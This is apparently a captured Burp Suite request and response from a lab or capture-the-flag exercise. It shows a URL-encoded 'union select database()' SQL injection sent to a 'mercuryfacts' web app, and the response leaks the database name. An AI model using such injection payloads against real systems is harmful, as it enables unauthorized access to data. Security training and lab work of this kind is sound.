 Request
Pretty Raw Hex \n
1 GET
/mercuryfacts/%31%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74
%20%64%61%74%61%62%61%73%65%28%29/ HTTP/1.1
2 Host: 10.0.2.4:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 02:16:37 GMT
3 Server: WSGIServer/0.2 CPython/3.8.5
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Content-Length: 98
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9
10 Fact id: 1 union select database(). (('Mercury does not
have any moons or rings.',), ('mercury',))